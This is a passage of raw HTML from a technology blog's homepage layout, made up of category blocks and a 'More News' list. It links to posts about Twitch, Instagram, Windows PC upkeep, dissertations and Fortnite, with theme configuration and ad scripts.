            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6929a491ba221   " data-unique="jnews_module_31758_7_6929a491ba221">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6929a491ba221 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6929a491d3ce5   " data-unique="jnews_module_31758_8_6929a491d3ce5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6929a491d3ce5 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6929a491dba1b   " data-unique="jnews_module_31758_9_6929a491dba1b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6929a491dba1b = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6929a4920e953   " data-unique="jnews_module_31758_10_6929a4920e953">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-mobile-apps-have-revolutionised-businesses-all-over-the-world/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How mobile apps have revolutionised businesses all over the world!" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/business.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/business.jpg 3216w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/business-600x399.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/business-300x199.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/business-768x510.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/business-1024x680.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/business-810x538.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/business-1140x758.jpg 1140w" data-sizes="auto" data-expand="700" title="How mobile apps have revolutionised businesses all over the world! 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-mobile-apps-have-revolutionised-businesses-all-over-the-world/">How mobile apps have revolutionised businesses all over the world!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-mobile-apps-have-revolutionised-businesses-all-over-the-world/" ><i class="fa fa-clock-o"></i> January 3, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/things-need-know-hiring-san-francisco-seo-expert/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="234" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Things You Need to Know Before Hiring a San Francisco SEO Expert" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-1140x761.jpg 1140w" data-sizes="auto" data-expand="700" title="Things You Need to Know Before Hiring a San Francisco SEO Expert 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/things-need-know-hiring-san-francisco-seo-expert/">Things You Need to Know Before Hiring a San Francisco SEO Expert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/things-need-know-hiring-san-francisco-seo-expert/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/rise-e-commerce-serves-traditionally-overlooked-audiences/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="346" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How the Rise of E-commerce Serves Traditionally-Overlooked Audiences" sizes="(max-width: 346px) 100vw, 346px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/ecommerce.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/ecommerce.jpg 650w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/ecommerce-300x216.jpg 300w" data-sizes="auto" data-expand="700" title="How the Rise of E-commerce Serves Traditionally-Overlooked Audiences 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/rise-e-commerce-serves-traditionally-overlooked-audiences/">How the Rise of E-commerce Serves Traditionally-Overlooked Audiences</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/rise-e-commerce-serves-traditionally-overlooked-audiences/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
